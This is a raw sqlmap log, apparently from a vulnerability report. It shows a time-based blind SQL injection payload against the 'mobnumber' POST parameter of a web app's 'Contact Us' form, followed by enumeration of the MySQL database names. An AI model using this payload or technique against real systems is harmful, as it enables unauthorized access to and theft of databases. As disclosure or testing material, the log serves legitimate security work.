 ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:17 /2025-04-09/
[14:49:18] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[14:49:18] [INFO] resuming back-end DBMS 'mysql'
[14:49:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobnumber (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pagetitle=Contact Us&email=info@gmail.com&mobnumber=7896541236' AND (SELECT 3235 FROM (SELECT(SLEEP(5)))KBOo) AND 'xfxx'='xfxx&timing=10:30 am to 8:30 pm&pagedes=
     890,Sector 62, Gyan Sarovar, GAIL Noida(Delhi%2&submit=
---
[14:49:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[14:49:18] [INFO] fetching database names
[14:49:18] [INFO] fetching number of databases
[14:49:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:49:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[14:49:45] [INFO] retrieved:
[14:49:50] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[14:50:51] [INFO] retrieved: msmsdb
[14:51:11] [INFO] retrieved: mysql
[14:51:29] [INFO] retrieved: performance_schema
[14:52:30] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] msmsdb
[*] mysql
[*] performance_schema
[*] sys